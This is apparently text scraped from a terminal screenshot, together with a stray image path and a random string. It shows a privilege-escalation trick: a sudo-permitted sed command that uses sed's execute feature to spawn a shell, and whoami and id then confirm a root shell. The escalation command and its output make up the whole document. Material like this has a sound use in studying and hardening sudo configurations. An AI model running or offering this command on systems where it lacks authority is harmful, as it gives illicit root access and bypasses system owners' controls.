 ucjc@ucjc:/home/ucjc
File Actions Edit View Help
[ucjc@ucjc ~]$ sudo sed -n '1e exec sh 1>&0' /etc/hosts
sh-4.2# whoami
root
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
ibl4zqu3z